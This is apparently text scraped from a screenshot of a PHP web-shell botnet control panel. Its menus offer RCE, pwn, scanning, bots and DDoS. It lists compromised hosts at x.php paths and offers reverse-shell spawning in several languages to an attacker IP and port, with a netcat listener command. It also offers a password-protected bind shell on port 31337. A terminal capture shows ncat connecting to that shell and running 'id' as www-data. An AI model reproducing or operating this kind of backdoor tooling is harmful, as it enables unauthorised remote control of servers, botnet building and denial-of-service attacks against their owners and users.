 Home
Index
Settings
RSS
Hack
RCE
Scan
Pwn
Shell
Tools
MySQL Manager
HostScan
Bots
DDoS
Run
Bots
Count - 4 • Current hash - 83802bab37cc7c73e0cdca47a7cfbaec • Proxy - 127.0.0.1:9050
ID URL IP STATUS OS RCE PWN
1. http://localhost/x.php 127.0.0.1 BAD Not connected
2. http://localhost/bot/x.php 127.0.0.1 BAD Not connected
3. http://localhost/cl/x.php 127.0.0.1 OK Linux • •
4. http://host/path/x.php host BAD Not connected
Reverse Shell
Spawn reverse shell to your machine • Remember to set netcat listener: nc -v -n -l -p [PORT]
ID SHELL IP PORT
PHP
Python
0 Perl 192.168.0.100 1337 Go
Bash
Ruby
Bind Shell
Spawn Bind Shell on victim machine • Shell exists as long as this window will be opened
ID Password PORT
3 p4ssw0rd 31337 Go
Apache/2.2.22 (Debian) - Mozilla/5.0 (X11; Linux i686; rv:24.0) Gecko/20140723 Firefox/24.0 Iceweasel/24.7.0
for localhost…
Terminal - devil@hell: /var/www/bot
Plik Edycja Widok Terminal Karty Pomoc
devil@hell:/var/www/bot$ ncat 127.0.0.1 31337
Enter password: p4ssw0rd
Mon Aug 4 15:05:43 CEST 2014
Linux hell 3.14-kali1-686-pae #1 SMP Debian 3.14.5-1kali1 (2014
-06-07) i686 GNU/Linux
[CMD]> id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[CMD]>